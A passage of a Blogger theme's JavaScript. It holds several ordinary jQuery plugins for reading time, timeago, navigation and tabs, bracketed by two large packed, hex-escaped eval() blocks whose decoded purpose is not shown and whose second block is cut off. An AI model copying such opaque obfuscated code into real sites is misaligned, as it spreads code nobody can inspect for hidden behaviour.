\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v